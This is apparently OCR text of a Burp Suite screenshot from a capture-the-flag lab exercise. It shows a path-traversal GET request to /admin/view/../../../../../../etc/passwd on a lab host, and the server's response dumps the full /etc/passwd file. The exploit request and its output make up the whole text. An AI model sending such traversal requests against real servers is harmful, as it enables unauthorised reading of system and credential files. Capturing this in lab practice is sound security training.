 Request
Pretty Raw Hex \n
1 GET /admin/view/../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.127
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.10.11.127/admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: JSESSIONID=161598dbd28464dbc245f24b4b37
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Thu, 26 May 2022 17:37:37 GMT
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/bin/bash
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
26 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
27 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
28 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
29 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
30 lxd:x:105:65534::/var/lib/lxd/:/bin/false
31 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
32 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
34 pollinate:x:109:1::/var/cache/pollinate:/bin/false
35 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin